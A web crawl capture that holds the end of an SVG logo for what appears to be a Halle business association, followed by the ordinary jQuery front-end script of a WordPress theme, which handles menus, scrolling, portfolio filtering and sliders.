		c7.488,0,14.298-1.242,20.428-3.714c6.225-2.466,11.135-6.585,14.737-12.355c3.69-5.849,5.539-18.288,5.545-37.312V21.923H184.26V0
		h81.157v125.542c0,20.434-3.534,35.137-9.085,44.116c-5.443,8.978-13.124,15.9-23.053,20.76c-9.91,4.77-22.607,7.158-38.075,7.164
		C177.889,197.581,159.898,194.244,141.223,187.569"/>
</g>
<polygon fill="#004A8D" points="60.604,43.728 83.983,43.728 101.934,111.086 124.211,43.728 143.953,43.728 166.478,111.086 
	184.271,43.728 207.644,43.728 179.607,149.257 156.825,149.257 133.868,81.028 111.339,149.257 88.81,149.257 "/>
<polygon fill="#A3A7A9" points="0,0 0.005,187.569 82.612,187.569 82.612,164.079 30.182,164.079 30.182,21.923 82.612,21.923 
	82.612,0 "/>
<path fill="#004A8D" d="M17.309,224.5h-3.33l-2.582-10.372h-0.043L8.813,224.5H5.42l-4.033-15.238h3.351l2.412,10.372h0.042
	l2.646-10.372h3.137l2.604,10.5h0.043l2.496-10.5h3.287L17.309,224.5z"/>
<path fill="#004A8D" d="M22.937,209.261h3.351V224.5h-3.351V209.261z"/>
<path fill="#004A8D" d="M29.23,209.261h8.217c2.732,0,4.461,1.9,4.461,4.205c0,1.793-0.726,3.138-2.412,3.821v0.042
	c1.645,0.426,2.113,2.027,2.22,3.563c0.064,0.96,0.043,2.753,0.64,3.607h-3.35c-0.406-0.96-0.363-2.433-0.534-3.649
	c-0.234-1.601-0.853-2.305-2.539-2.305h-3.351v5.954H29.23V209.261z M32.582,216.155h3.671c1.494,0,2.305-0.64,2.305-2.177
	c0-1.472-0.811-2.112-2.305-2.112h-3.671V216.155z"/>
<path fill="#004A8D" d="M47.646,212.079h-4.568v-2.817h12.486v2.817h-4.568V224.5h-3.35V212.079z"/>
<path fill="#004A8D" d="M59.594,219.441c0,2.027,1.579,2.817,3.372,2.817c1.173,0,2.966-0.342,2.966-1.899
	c0-1.644-2.283-1.921-4.524-2.519c-2.262-0.597-4.546-1.472-4.546-4.332c0-3.116,2.946-4.61,5.699-4.61
	c3.18,0,6.104,1.387,6.104,4.909h-3.245c-0.105-1.836-1.407-2.305-3.008-2.305c-1.067,0-2.306,0.448-2.306,1.729
	c0,1.174,0.726,1.323,4.546,2.304c1.11,0.278,4.525,0.982,4.525,4.439c0,2.796-2.198,4.887-6.339,4.887
	c-3.373,0-6.53-1.665-6.488-5.421H59.594z"/>
<path fill="#004A8D" d="M81.316,214.384c-0.214-1.516-1.665-2.668-3.33-2.668c-3.009,0-4.14,2.561-4.14,5.229
	c0,2.539,1.131,5.101,4.14,5.101c2.05,0,3.202-1.409,3.459-3.415h3.244c-0.342,3.798-2.968,6.231-6.703,6.231
	c-4.716,0-7.49-3.521-7.49-7.917c0-4.525,2.774-8.046,7.49-8.046c3.351,0,6.169,1.963,6.575,5.485H81.316z"/>
<path fill="#004A8D" d="M86.968,209.261h3.351v5.848h6.168v-5.848h3.352V224.5h-3.352v-6.573h-6.168v6.573h-3.351V209.261z"/>
<path fill="#004A8D" d="M106.941,209.261h3.436l5.698,15.238h-3.479l-1.152-3.393h-5.697l-1.195,3.393h-3.394L106.941,209.261z
	 M106.621,218.609h3.947l-1.92-5.592h-0.043L106.621,218.609z"/>
<path fill="#004A8D" d="M117.395,209.261h10.714v2.817h-7.363v3.521h6.382v2.604h-6.382v6.296h-3.351V209.261z"/>
<path fill="#004A8D" d="M133.42,212.079h-4.567v-2.817h12.485v2.817h-4.567V224.5h-3.351V212.079z"/>
<path fill="#004A8D" d="M145.367,219.441c0,2.027,1.579,2.817,3.372,2.817c1.174,0,2.966-0.342,2.966-1.899
	c0-1.644-2.283-1.921-4.524-2.519c-2.261-0.597-4.545-1.472-4.545-4.332c0-3.116,2.944-4.61,5.698-4.61
	c3.18,0,6.104,1.387,6.104,4.909h-3.244c-0.106-1.836-1.408-2.305-3.01-2.305c-1.065,0-2.304,0.448-2.304,1.729
	c0,1.174,0.726,1.323,4.545,2.304c1.109,0.278,4.525,0.982,4.525,4.439c0,2.796-2.198,4.887-6.339,4.887
	c-3.372,0-6.53-1.665-6.487-5.421H145.367z"/>
<path fill="#004A8D" d="M165.853,219.698c0,1.963-0.533,5.165-5.079,5.165c-2.54,0-5.016-1.387-5.016-4.717v-1.323h3.03v0.683
	c0,1.473,0.363,2.54,1.942,2.54c1.771,0,1.771-1.43,1.771-2.497v-10.287h3.351V219.698z"/>
<path fill="#004A8D" d="M181.728,218.737c0,4.119-2.433,6.125-6.51,6.125c-4.097,0-6.487-1.985-6.487-6.125v-9.476h3.351v9.476
	c0,1.665,0.427,3.308,3.137,3.308c2.391,0,3.159-1.046,3.159-3.308v-9.476h3.351V218.737z"/>
<path fill="#004A8D" d="M184.604,209.261h3.33l6.359,10.223h0.043v-10.223h3.137V224.5h-3.351l-6.337-10.202h-0.043V224.5h-3.139
	V209.261z"/>
<path fill="#004A8D" d="M200.416,209.261h3.351V224.5h-3.351V209.261z"/>
<path fill="#004A8D" d="M213.539,208.899c4.717,0,7.491,3.521,7.491,8.046c0,4.396-2.774,7.917-7.491,7.917
	s-7.491-3.521-7.491-7.917C206.048,212.42,208.822,208.899,213.539,208.899z M213.539,222.045c3.01,0,4.14-2.562,4.14-5.101
	c0-2.668-1.13-5.229-4.14-5.229s-4.141,2.561-4.141,5.229C209.398,219.484,210.529,222.045,213.539,222.045z"/>
<path fill="#004A8D" d="M223.31,209.261h8.218c2.731,0,4.46,1.9,4.46,4.205c0,1.793-0.726,3.138-2.412,3.821v0.042
	c1.645,0.426,2.113,2.027,2.22,3.563c0.064,0.96,0.043,2.753,0.64,3.607h-3.35c-0.406-0.96-0.363-2.433-0.534-3.649
	c-0.234-1.601-0.853-2.305-2.539-2.305h-3.352v5.954h-3.351V209.261z M226.66,216.155h3.672c1.494,0,2.305-0.64,2.305-2.177
	c0-1.472-0.811-2.112-2.305-2.112h-3.672V216.155z"/>
<path fill="#004A8D" d="M238.715,209.261h11.396v2.817h-8.047v3.265h7.385v2.604h-7.385v3.735h8.218v2.817h-11.567V209.261z"/>
<path fill="#004A8D" d="M252.541,209.261h3.33l6.359,10.223h0.043v-10.223h3.138V224.5h-3.352l-6.337-10.202h-0.043V224.5h-3.139
	V209.261z"/>
<path fill="#666869" d="M2.795,232.028h3.351v5.849h6.168v-5.849h3.352v15.239h-3.352v-6.573H6.146v6.573H2.795V232.028z"/>
<path fill="#666869" d="M22.768,232.028h3.436l5.698,15.239h-3.479l-1.152-3.394h-5.698l-1.194,3.394h-3.394L22.768,232.028z
	 M22.447,241.375h3.948l-1.92-5.591h-0.043L22.447,241.375z"/>
<path fill="#666869" d="M33.222,232.028h3.351v12.421h7.427v2.817H33.222V232.028z"/>
<path fill="#666869" d="M45.874,232.028h3.351v12.421h7.428v2.817H45.874V232.028z"/>
<path fill="#666869" d="M58.527,232.028h11.396v2.817h-8.047v3.266h7.385v2.604h-7.385v3.735h8.218v2.817H58.527V232.028z"/>
<path fill="#666869" d="M83.278,231.666c-1.579,3.009-2.326,6.359-2.326,9.667c0,3.372,0.725,6.744,2.305,9.817h-2.518
	c-1.751-2.902-2.818-6.274-2.818-9.604c0-3.18,0.939-7.171,2.818-9.881H83.278z"/>
<path fill="#666869" d="M86.884,242.208c0,2.027,1.579,2.817,3.372,2.817c1.174,0,2.966-0.342,2.966-1.899
	c0-1.643-2.283-1.921-4.524-2.519c-2.262-0.597-4.545-1.473-4.545-4.332c0-3.116,2.944-4.61,5.698-4.61
	c3.18,0,6.104,1.387,6.104,4.908H92.71c-0.106-1.834-1.408-2.305-3.01-2.305c-1.066,0-2.304,0.448-2.304,1.729
	c0,1.174,0.726,1.323,4.545,2.306c1.11,0.277,4.525,0.981,4.525,4.438c0,2.797-2.199,4.888-6.339,4.888
	c-3.372,0-6.53-1.665-6.487-5.42H86.884z"/>
<path fill="#666869" d="M97.999,239.626c0.17-2.839,2.711-3.692,5.187-3.692c2.198,0,4.844,0.491,4.844,3.137v5.741
	c0,1.003,0.107,2.006,0.385,2.455h-3.073c-0.107-0.342-0.191-0.705-0.214-1.067c-0.961,1.003-2.369,1.366-3.713,1.366
	c-2.092,0-3.757-1.046-3.757-3.308c0-2.497,1.878-3.095,3.757-3.351c1.856-0.278,3.585-0.213,3.585-1.451
	c0-1.302-0.896-1.494-1.963-1.494c-1.153,0-1.9,0.469-2.007,1.665H97.999z M104.999,241.867c-0.512,0.449-1.579,0.47-2.519,0.64
	c-0.938,0.192-1.793,0.513-1.793,1.623c0,1.13,0.875,1.409,1.857,1.409c2.369,0,2.454-1.879,2.454-2.54V241.867z"/>
<path fill="#666869" d="M110.246,239.626c0.171-2.839,2.711-3.692,5.187-3.692c2.198,0,4.845,0.491,4.845,3.137v5.741
	c0,1.003,0.106,2.006,0.385,2.455h-3.074c-0.107-0.342-0.191-0.705-0.214-1.067c-0.96,1.003-2.369,1.366-3.713,1.366
	c-2.092,0-3.756-1.046-3.756-3.308c0-2.497,1.878-3.095,3.756-3.351c1.856-0.278,3.585-0.213,3.585-1.451
	c0-1.302-0.896-1.494-1.963-1.494c-1.153,0-1.899,0.469-2.006,1.665H110.246z M117.246,241.867c-0.512,0.449-1.579,0.47-2.519,0.64
	c-0.938,0.192-1.792,0.513-1.792,1.623c0,1.13,0.874,1.409,1.856,1.409c2.369,0,2.454-1.879,2.454-2.54V241.867z"/>
<path fill="#666869" d="M122.707,232.028h3.03v15.239h-3.03V232.028z"/>
<path fill="#666869" d="M130.623,242.486c0.086,1.92,1.024,2.795,2.71,2.795c1.217,0,2.198-0.747,2.392-1.43h2.667
	c-0.854,2.604-2.667,3.714-5.165,3.714c-3.479,0-5.634-2.39-5.634-5.805c0-3.308,2.283-5.826,5.634-5.826
	c3.756,0,5.57,3.158,5.357,6.552H130.623z M135.553,240.565c-0.277-1.537-0.939-2.347-2.411-2.347c-1.921,0-2.476,1.494-2.519,2.347
	H135.553z"/>
<path fill="#666869" d="M139.072,251.15c1.578-2.988,2.326-6.338,2.326-9.646c0-3.372-0.727-6.744-2.306-9.838h2.519
	c1.75,2.923,2.816,6.296,2.816,9.625c0,3.18-0.938,7.17-2.816,9.86H139.072z"/>
<path fill="#666869" d="M155.118,242.486c0.086,1.92,1.024,2.795,2.71,2.795c1.217,0,2.198-0.747,2.391-1.43h2.668
	c-0.854,2.604-2.668,3.714-5.165,3.714c-3.479,0-5.634-2.39-5.634-5.805c0-3.308,2.283-5.826,5.634-5.826
	c3.756,0,5.569,3.158,5.357,6.552H155.118z M160.049,240.565c-0.278-1.537-0.94-2.347-2.412-2.347c-1.922,0-2.476,1.494-2.519,2.347
	H160.049z"/>
<path fill="#666869" d="M164.996,243.979h3.351v3.288h-3.351V243.979z"/>
<path fill="#666869" d="M178.205,247.267h-3.777l-4.951-15.239h3.458l3.393,10.713h0.043l3.437-10.713h3.457L178.205,247.267z"/>
<path fill="#666869" d="M184.369,243.979h3.351v3.288h-3.351V243.979z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.peinhardt.de/wp-content/themes/ninezeroseven/assets/js/main.js?ver=1.0
body_size: 2867
content:
jQuery(document).ready(function ($) {

    $(".full-header").sticky({
        topSpacing: 0,
        wrapperClassName: 'full-header'
    });

    $('.mobile-toggle-menu').click(function(){


        var customHeaderHeight = jQuery(window).height();
     
        var menuHeight = jQuery('section.topBar').height();

        var mainMenuHeight = jQuery('.mainMenu').height();
     
        var windowPosition = (jQuery(window).scrollTop() - customHeaderHeight) + menuHeight;

        if($( "nav.mainMenu" ).hasClass('mobile-show')){
            $( ".mobile-toggle-menu").removeClass('mobile-open');
            $( "nav.mainMenu" ).removeClass('mobile-show');
            $('.topBar.full-header.is-sticky,.normal-menu').css({
                "position" : "fixed",
                "top" :0
             });

            if(!$( ".topBar.full-header" ).hasClass('is-sticky')){
                $('.topBar.full-header').css({
                    "position" : "absolute",
                    "bottom" :'0'
                });
            }


        }else{


            $( "nav.mainMenu" ).addClass('mobile-show');

            $( ".mobile-toggle-menu").addClass('mobile-open');

            if(jQuery('section.topBar').hasClass('full-header')){
         
                var windowPosition = (jQuery(window).scrollTop() - customHeaderHeight) + menuHeight;


                if(jQuery(window).scrollTop() == 0){

                    $('html,body').animate({ scrollTop: (customHeaderHeight - menuHeight)}, 'slow');

                }

            }else{
                var windowPosition = jQuery(window).scrollTop();
            }
                

                if(windowPosition > 0){
                    windowPosition = windowPosition;
                }else{
                    windowPosition = 0;
                }
                

                if(customHeaderHeight < (mainMenuHeight + menuHeight)){

                    $('.topBar.full-header.is-sticky,.normal-menu').css({
                            "position" : "absolute",
                            "top" :windowPosition
                        });
                }else{

                    $('.topBar.full-header.is-sticky,.normal-menu').css({
                        "position" : "fixed",
                        "top" :0,
                        "bottom":''
                    });
                }

             }
    });

    $('.image-wrapper').hover(function(){


        $(this).find('.mouse-effect').stop().animate({'opacity':'0.6'});
        $(this).find('.extra-links').stop().animate({'top':'50%'});

    },function(){


        $(this).find('.mouse-effect').stop().animate({'opacity':'0'});
        $(this).find('.extra-links').stop().animate({'top':'-50%'});

    });

    $("#portfolio-column-change a").click(function (event) {
        event.preventDefault();
        var view = $(this).attr("id");
        if (view == "three") {
            $(".holder.quicksand li").removeClass("four columns").addClass("one-third column");
            if ($data) {
                $("ul.holder.quicksand").removeAttr("style");
                $data.find("li").removeClass("four columns").addClass("one-third column")
            }
        } else {
            $(".holder.quicksand li").removeClass("one-third column").addClass("four columns");
            if ($data) {
                $("ul.holder.quicksand").removeAttr("style");
                $data.find("li").removeClass("one-third column").addClass("four columns")
            }
        }
    });

    $("a[rel^='prettyPhoto']").prettyPhoto();

    $(".ads img").addClass("img-frame");

    $('.footer .fr a').click(function(){
        $('html,body').animate({ scrollTop: 0}, 'slow');
    });


     // Set menu height
    
    var menuHeight = $('section.topBar').height();

    
    $('section.topBar,section.topBar .container').css({'min-height': menuHeight});

    $('#main-menu li a, .menu-item li a').click(function(e){

        if($( "nav.mainMenu" ).hasClass('mobile-show')){
            $( ".mobile-toggle-menu").removeClass('mobile-open');
            $( "nav.mainMenu" ).removeClass('mobile-show');
            $('.topBar.full-header.is-sticky').css({
                "position" : "fixed",
                "top" :0
            });

        }

            var content = $(this).attr('href');
            var checkURL = content.match(/^#([^\/]+)$/i);
            if(checkURL){
                
                e.preventDefault();

                var goPosition = $(content).offset().top - (menuHeight - 10);

                $('html,body').animate({ scrollTop: goPosition}, 'slow');

            }

    });

    $('a.scrollable').click(function(e){

        e.preventDefault();

            var content = $(this).attr('href');
            var checkURL = content.match(/#([^\/]+)$/i);
            if(checkURL[0]){

                var goPosition = $('section'+checkURL[0]).offset().top - (menuHeight - 10);

                $('html,body').animate({ scrollTop: goPosition}, 'slow');

            }

    });

    $("#main-menu li").click(function () {
        $("#main-menu li").removeClass("active");
        $(this).addClass("active")
    });

    $(".filter li a").click(function (event) {
        event.preventDefault();
        var test = $(this).parent().attr("class");
        $(".filter li a").removeClass("main-btn").addClass("gray");
        $(this).removeClass("gray").addClass("main-btn");
    });
    
    $("#foot a").click(function () {
        $("#menu li").removeClass("active");
        $("#menu li:first").addClass("active")
    });

    var adjustParallax = function(){

        $('section.parallax').each(function(){

            var sectionParallax = "#"+$(this).attr('id');

            jQuery(sectionParallax).parallax("50%", "0.3");


        });
    }


    var $filterType = $("#filterOptions li.active a").attr("rel");
    var $holder = $("ul.quicksand");
    var $data = $holder.clone();
    $("#filterOptions li a").click(function (e) {
        $("#filterOptions li").removeClass("active");
        var $filterType = $(this).attr("rel");
        $(this).parent().addClass("active");
        if ($filterType == "all") var $filteredData = $data.find("li");
        else var $filteredData = $data.find("li[data-type~=" + $filterType + "]");
        $holder.quicksand($filteredData, {
            duration: 800,
            easing: "easeInOutQuad"
        }, function () {
            $("a[rel^='prettyPhoto']").prettyPhoto();

            adjustParallax();

            $('ul.quicksand').removeAttr('style');
            
             $('.image-wrapper').hover(function(){

                $(this).find('.mouse-effect').stop().animate({'opacity':'0.6'});
                $(this).find('.extra-links').stop().animate({'top':'50%'});

                },function(){


                $(this).find('.mouse-effect').stop().animate({'opacity':'0'});
                $(this).find('.extra-links').stop().animate({'top':'-50%'});

                });

        });
        return false;
    });





    var lastId, topMenu = $("#main-menu"),
    topMenuHeight = topMenu.outerHeight() + 500;
    menuItems = topMenu.find('a');

        scrollItems = menuItems.map(function () {

            content = $(this).attr("href");

            if(content){
                var checkURL = content.match(/^#([^\/]+)$/i);

                if(checkURL){

                    var item = $($(this).attr("href"));
                    if (item.length) return item

                }
            }
        });

        
    $(window).scroll(function () {
        var fromTop = $(this).scrollTop() + topMenuHeight;
        var cur = scrollItems.map(function () {
            if ($(this).offset().top < fromTop) return this
        });
        cur = cur[cur.length - 1];
        var id = cur && cur.length ? cur[0].id : "";
        if (lastId !== id) {
            lastId = id;
           menuItems.parent().removeClass("active").end().filter("[href=#" + id + "]").parent().addClass("active")
        }
    });

    
    $("#iso-column-change a").click(function (event) {
        event.preventDefault();
        var view = $(this).attr("id");
        if (view == "three") {
            $("#iso-portfolio li").removeClass("four columns").addClass("one-third column");
            $('#iso-portfolio').isotope('reLayout');
        } else {
            $("#iso-portfolio li").removeClass("one-third column").addClass("four columns");
            $('#iso-portfolio').isotope('reLayout');

        }

        adjustParallax();
    });


    var $container = $('#iso-portfolio');

    $('#iso-filter a').click(function(event){

        var selector = $(this).attr('rel');

        if(selector != "all"){
            selector = '.'+selector;
        }else{
            selector = '*';
        }

        $container.isotope({ filter: selector },function(){
        
            adjustParallax();


        });
         
        return false;
    });

     
});


jQuery(window).load(function () {

     jQuery(".mainSlider").flexslider({
        animation: "slide",
        animationLoop: true,
        directionNav: false,
        controlNav: true
    });


    jQuery('.nzs-isotype').isotope({
        itemSelector : '.nzs-iso-enabled'
     });

});


var scrollDetect = jQuery(window).scrollTop();

jQuery(window).scroll(function(){

    var lastTopPosition = jQuery('.topBar').css('top').replace('px','');

    var customHeaderHeight = jQuery(window).height();
 
        var menuHeight = jQuery('section.topBar').height();

        var mainMenuHeight = jQuery('.mainMenu').height();
 
        if(jQuery('section.topBar').hasClass('full-header')){
 
            var windowPosition = (jQuery(window).scrollTop() - customHeaderHeight) + menuHeight;

        }else{
        
            var windowPosition = jQuery(window).scrollTop();
        }

    


    if(jQuery('.topBar').css('position') == "absolute" && jQuery( "nav.mainMenu" ).hasClass('mobile-show')){

        var u = parseInt(lastTopPosition - windowPosition) + (menuHeight + mainMenuHeight);

        if(u < -75){
            jQuery('.mainMenu').removeClass('mobile-show');
            jQuery( ".mobile-toggle-menu").removeClass('mobile-open');
            jQuery('.topBar').css({
                        'position':'fixed',
                        'top':0,
                        'bottom':""
                    });
        }

    }

    if(scrollDetect > jQuery(window).scrollTop()){

        var p = parseInt(lastTopPosition - windowPosition);


        if(p >= 0){
            if(jQuery('section.topBar.nzs-mobile-menu').hasClass('full-header') ){

                if(lastTopPosition > windowPosition && windowPosition >= 0){
 
                    jQuery('.topBar').css({
                        'position':'fixed',
                        'top':0,
                        'bottom':""
                    });

                }

            }else{

                jQuery('.topBar.nzs-mobile-menu').css({
                    'position':'fixed',
                    'top':0,
                    'bottom':""
                });
            }
        }




    }else{

         



        if(jQuery('section.topBar').css('position') == 'fixed' && jQuery( "nav.mainMenu" ).hasClass('mobile-show')){

            if(customHeaderHeight < (mainMenuHeight + menuHeight)){
            jQuery('.topBar,.normal-menu').css({
                            "position" : "absolute",
                            "top" :windowPosition 
                        });
            }
        }


    }
    scrollDetect = jQuery(window).scrollTop();

});


jQuery(window).resize(function(){


    if(jQuery('.mobile-toggle-menu').css('display') == 'none' && jQuery('.mainMenu').hasClass('mobile-show')){
        jQuery('.mainMenu').removeClass('mobile-show');
        jQuery( ".mobile-toggle-menu").removeClass('mobile-open');
       jQuery('.normal-menu').css({
                        "position" : "fixed",
                        "top" :0,
                        "bottom":''
                    });
    }

    var resizeMenuHeight = jQuery('section.topBar').height();


    if(jQuery('.mobile-toggle-menu').css('display') == 'block' && jQuery('.mainMenu').hasClass('mobile-show')){

        jQuery('.topBar.full-header.is-sticky,.normal-menu').css({
                "position" : "fixed",
                "top" :0
             });

            if(!jQuery( ".topBar.full-header" ).hasClass('is-sticky')){
                jQuery('.topBar.full-header').css({
                    "position" : "absolute",
                    "bottom" :'0'
                });
            }

    }
    
    var lastTopPosition = jQuery('.topBar').css('top').replace('px','');


    jQuery('.nzs-isotype').isotope('reLayout',function(){
        
       jQuery('section.parallax').each(function(){

            var sectionParallax = "#"+jQuery(this).attr('id');

            jQuery(sectionParallax).parallax("50%", "0.3");


        });

    });
});

(function(){
    jQuery('.image-wrapper a.photo-up').live("click",function(){
        jQuery(this).parents('.image-wrapper').find('a.photo-box').trigger("click");
        return false;
    });
     focusAreas();
})(jQuery);

function focusAreas() {
	jQuery('ul.team li.columns').click(function() {
	//	var serviceNumber = $(this).attr('rel');
	//var team = jQuery('ul.team');
	//var pos = team.position()
	//alert( pos.left +" fsdf "+ pos.top);
	
	        obj = jQuery(this).find('.teamContent');
    		winwidth = jQuery( window ).width();
		obj.fadeToggle();
	    if( winwidth >768 ) {
	        marg_left = (winwidth-obj.width())/2;
//	        alert( winwidth +" - " + obj.width() + " = " +marg_left);
	        obj.css("left",marg_left);
	    }
//		jQuery(this).find('.teamContent
	//	$('.service-'+serviceNumber).fadeToggle();
		jQuery('#team_modal').fadeToggle();
		return false;
	});
	jQuery('.service-close-link').click(function() {
	//	var serviceNumber = $(this).attr('rel');
	//	$('.service-'+serviceNumber).fadeToggle();
	//	$('.dimmer').fadeToggle();
		return false;		
	});
}

